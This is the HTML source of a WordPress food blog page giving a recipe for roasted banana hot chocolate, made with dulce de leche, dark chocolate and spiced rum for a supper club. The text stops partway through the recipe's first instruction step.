var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1941-css' href='https://honeychildscreole.com/wp-content/uploads/elementor/css/post-1941.css?ver=1731033802' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/libs/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/honeychildscreole.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://honeychildscreole.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honeychildscreole.com/wp-json/wp/v2/posts/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honeychildscreole.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://honeychildscreole.com/?p=929' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honeychildscreole.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F06%2F26%2Froasted-banana-hot-chocolate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honeychildscreole.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F06%2F26%2Froasted-banana-hot-chocolate%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.home-widgets-section + .main {
	display: none;
	visibility: hidden;
}

.category-buzz .site-footer-signup,
.category-buzz .site-footer-top-logo {
    display: none;
}		</style>
			</head>

	<body class="wp-singular post-template post-template-template-3-no-sidebar post-template-template-3-no-sidebar-php single single-post postid-929 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-tinysalt theme-tinysalt woocommerce-no-js elementor-default elementor-kit-1941 post-template-3 light-color ">
						<div id="page">
			<header id="masthead" class="site-header default-site-header site-header-layout-2 light-color force-center mobile-search" data-sticky="sticky-scroll-up">        <div class="header-top-bar">
            <div class="container"><nav id="secondary-navigation" class="secondary-navigation"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://honeychildscreole.com/contact-me/">Contact</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://honeychildscreole.com/newsletter/">Newsletter</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="https://www.patreon.com/honeychildscreole?fan_landing=true&#038;fbclid=IwAR2RFM5ZyRtGjbkfQwCQ-vlTLs9IMnnznnN5gNI-YcUKsxzv9hd3iPDKkR0">Support Me</a></li>
</ul></nav><nav class="social-navigation"><ul id="menu-social-menu" class="social-nav menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://www.facebook.com/honeychildontheGO/">facebook</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://twitter.com/hashtag/honeychildoz?src=hash">twitter</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="https://www.instagram.com/honeychildscreole">instagram</a></li>
</ul></nav>            </div>
        </div>
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding hide-title-tagline">
                    
        <a href="https://honeychildscreole.com/" class="custom-logo-link" rel="home" itemprop="url">
			<img width="200" height="16" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC_Words_RGB300px.jpg?fit=200%2C16&amp;ssl=1" class="custom-logo" alt="Honey Child’s Creole" decoding="async" />		</a>                    <p class="site-title">
                        <a href="https://honeychildscreole.com/" rel="home">Honey Child’s Creole</a>
                    </p>                </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1279"><a href="https://honeychildscreole.com/">Hi Y’All</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://honeychildscreole.com/category/buzz/">Buzz</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214"><a href="#">Be Enchanted By</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://honeychildscreole.com/feasting/catering/">My Catering</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://honeychildscreole.com/food-truck/">My Food Truck</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://honeychildscreole.com/feasting/events/">My Events</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://honeychildscreole.com/my-consultancy/">My Consultancy</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://honeychildscreole.com/my-teaching/">My Teaching</a></li>
</ul>
</li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#">Media</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://honeychildscreole.com/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://honeychildscreole.com/radio-shows/">Radio Shows</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://honeychildscreole.com/articles/">Articles</a></li>
</ul>
</li>
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://honeychildscreole.com/lalinroka-productions/">LalinRóka Productions</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://honeychildscreole.com/recipes/">Recipes</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-976"><a href="#">Glossary</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://honeychildscreole.com/cajun-creole-2/">Cajun &#038; Creole</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://honeychildscreole.com/mexicanglossary/">Mexican Glossary</a></li>
</ul>
</li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://honeychildscreole.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>
			<!-- #content -->
			<div id="content"  class="site-content">

<div class="main">
	
	<div class="container">
		<div id="primary" class="primary content-area">
                                            <article class="post-929 post type-post status-publish format-standard has-post-thumbnail hentry category-decadent category-libations category-sweets">
    <header class="entry-header">
	        <div class="header-text">        <div class="meta">			<div class="meta-item post-date">June 26, 2020</div>   
        </div>			<div class="cat-links"><a href="https://honeychildscreole.com/category/decadent/" rel="tag">Decadent</a> / <a href="https://honeychildscreole.com/category/recipes/libations/" rel="tag">Libations</a> / <a href="https://honeychildscreole.com/category/recipes/sweets/" rel="tag">Sweets</a></div>    <h1 class="entry-title">Roasted Banana Hot Chocolate</h1>        <div class="meta meta-counts">			<div class="meta-item view-count loftocean-view-meta" data-post-id="929"><i class="fas fa-eye"></i> <span class="count">4.1K</span></div>			<div class="meta-item like-count post-like loftocean-like-meta" data-post-id="929" data-like-count="6">
				<i class="fa fa-heart"></i>
				<span class="count">6</span>
			</div>				<div class="meta-item comment-count">
					<a href="#comments"><i class="fas fa-comments"></i> 1</a>
				</div>        </div></div>
    			<div class="featured-media-section">
				<img width="1920" height="1278" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=1920%2C1278&amp;ssl=1" class="attachment-tinysalt_large size-tinysalt_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=600%2C399&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=1536%2C1022&amp;ssl=1 1536w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=2048%2C1363&amp;ssl=1 2048w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=1920%2C1278&amp;ssl=1 1920w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=1440%2C959&amp;ssl=1 1440w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=1200%2C799&amp;ssl=1 1200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=250%2C166&amp;ssl=1 250w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=550%2C366&amp;ssl=1 550w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=800%2C533&amp;ssl=1 800w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=270%2C180&amp;ssl=1 270w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=451%2C300&amp;ssl=1 451w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?resize=751%2C500&amp;ssl=1 751w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 1920px) 100vw, 1920px" data-loftocean-loading-image="on" />			</div>    				<div class="post-intro">
							            <div class="intro-label"><span>WHATS UP</span></div>
												            <div class="intro-content">This sippable decadence was created for a Supper Club event.</div>
						        	</div></header>
            <div class="entry-content"><div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12">
<p class="">I am sure that it is no secret that I love wowing my guests. This sippable decadence was created for a Supper Club event. After the meal when everyone was joking about not eating a thing, I brought the pot filled with this elixir and a bowl of ginormous marshmallows. Miraculously, every drop was consumed and 5 of the guests left with the recipe. I made this a Hostess Weapon with the use of the slow cooker. You can get everything ready and have it holding for you. If you want it ready to serve, no problem. Just make it in a Dutch oven and serve by ladelling into greedy mugs or café au lait bowls.</p>
</div>
</div>
</div>
</div>

<div id="recipe"></div><div id="wprm-recipe-container-764" class="wprm-recipe-container" data-recipe-id="764" data-servings="0"><div class="wprm-recipe wprm-recipe-template-tinysalt-recipe"><div class="wprm-recipe-template-ts-container">
    <div class="wprm-ts-top">
        <div class="wprm-ts-img">
            <div class="wprm-recipe-image wprm-block-image-normal"><img fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="800" height="600" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?fit=800%2C600&amp;ssl=1" class="attachment-800x99999 size-800x99999" alt="Honey Child&#039;s creole — Roasted Banana Hot Chocolate" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=500%2C375&amp;ssl=1 500w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?resize=1200%2C900&amp;ssl=1 1200w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 800px) 100vw, 800px" data-loftocean-loading-image="on" /></div>
        </div>
        
        <div class="wprm-ts-buttons">
            <a href="https://honeychildscreole.com/wprm_print/roasted-banana-hot-chocolate" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff;border-radius: 100px;padding: 0px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-bold wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="764" data-template="" target="_blank" rel="nofollow" aria-label="Print Recipe"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#000000" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> </a>
            <a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F06%2F26%2Froasted-banana-hot-chocolate%2F&amp;media=https%3A%2F%2Fi0.wp.com%2Fhoneychildscreole.com%2Fwp-content%2Fuploads%2F2020%2F07%2FHCC-banaba-hot-chocolate1.png%3Ffit%3D1363%252C1022%26ssl%3D1&amp;description=Roasted+Banana+Hot+Chocolate&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="764" data-url="https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/" data-media="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png?fit=1363%2C1022&amp;ssl=1" data-description="Roasted Banana Hot Chocolate" data-repin="" role="button" aria-label="Pin Recipe" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff;border-radius: 100px;padding: 0px 8px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-bold wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#000000"><path fill="#000000" d="M12,0C5.4,0,0,5.4,0,12c0,5.1,3.2,9.4,7.6,11.2c-0.1-0.9-0.2-2.4,0-3.4c0.2-0.9,1.4-6,1.4-6S8.7,13,8.7,12 c0-1.7,1-2.9,2.2-2.9c1,0,1.5,0.8,1.5,1.7c0,1-0.7,2.6-1,4c-0.3,1.2,0.6,2.2,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5c0-2.9-2.1-4.9-5-4.9 c-3.4,0-5.4,2.6-5.4,5.2c0,1,0.4,2.1,0.9,2.7c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.4-0.3,1.2-0.3,1.4c-0.1,0.2-0.2,0.3-0.4,0.2 c-1.5-0.7-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3c4.2,0,7.4,3,7.4,6.9c0,4.1-2.6,7.5-6.2,7.5c-1.2,0-2.4-0.6-2.8-1.4 c0,0-0.6,2.3-0.7,2.9c-0.3,1-1,2.3-1.5,3.1C9.6,23.8,10.8,24,12,24c6.6,0,12-5.4,12-12C24,5.4,18.6,0,12,0z"></path></g></svg></span> </a>
        </div>
    </div>
    
    <div class="wprm-ts-header">   
        
        <h2 class="wprm-recipe-name wprm-block-text-bold">Roasted Banana Hot Chocolate</h2>
        
    </div>
    
    <div class="wprm-ts-main-meta">
        
        
    </div>
    
    <div class="wprm-ts-equipment-ingredients">
        
        <div id="recipe-764-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-764-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="764" data-servings="0"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-name">cans of dulce de leche</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">either scratch or 2 Top n Fill + ½ c goats milk</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">4</span>&#32;<span class="wprm-recipe-ingredient-name">bananas</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-name">bars of 80% dark chocolate</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">bar 63% milk chocolate</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">cups</span>&#32;<span class="wprm-recipe-ingredient-name">spiced dark rum</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">litres</span>&#32;<span class="wprm-recipe-ingredient-name">Whole or coconut milk</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">vanilla bean scraped and pod added to warming vessel</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-name">Large pinch of sea salt</span></li></ul></div></div>
    </div>
    
    <div class="wprm-ts-instructions">
        <div id="recipe-764-instructions" class="wprm-recipe-instructions-container wprm-recipe-764-instructions-container wprm-block-text-normal" data-recipe="764"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Instructions</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-764-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Roast bananas in their skins at 180 for 20 minutes.</div><div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img decoding="async" width="682" height="1024" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?fit=682%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Honey Child&#039;s creole — Roasted Bananas" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?w=1363&amp;ssl=1 1363w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=300%2C451&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=600%2C902&amp;ssl=1 600w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg?resize=682%2C1024&amp;ssl=1 682w, 